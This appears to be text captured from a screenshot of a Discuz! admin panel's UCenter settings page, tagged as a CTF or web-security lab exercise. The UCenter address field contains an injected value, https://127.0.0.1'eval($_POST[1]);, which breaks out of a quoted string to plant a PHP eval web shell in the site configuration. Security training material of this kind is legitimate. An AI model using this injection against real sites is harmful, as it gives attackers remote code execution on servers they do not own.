 127.0.0.1/admin.php?
提权 工具使用 flask 中间件 bypass 漏洞靶机 CTF平台 web安全
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 安全 运营 插件 模板
站长 » UCenter 设置 [+]
后台管理团队
邮件设置
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
优化大师
UCenter 设置
技巧提示
本设置在站点安装时自动生成，一般情况下请不要修改，修改前请备份 config/c
UCenter 应用 ID:
1
该值为当前站点在 UCent
UCenter 通信密钥:
********
通信密钥用于在 UCenter
UCenter 访问地址:
https://127.0.0.1'eval($_POST[1]);
如果您的 UCenter 访问地
格式: http://www.siten